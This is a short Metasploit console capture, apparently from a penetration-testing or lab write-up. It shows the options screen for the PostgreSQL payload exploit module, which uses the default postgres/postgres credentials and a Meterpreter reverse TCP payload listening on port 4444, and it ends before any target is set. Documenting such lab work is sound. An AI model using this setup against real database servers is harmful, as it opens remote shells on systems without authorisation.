 msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
DATABASE template1 yes The database to authenticate agains
t
PASSWORD postgres no The password for the specified user
name. Leave blank for a random pass
word.
RHOSTS yes The target host(s), see https://git
hub.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target: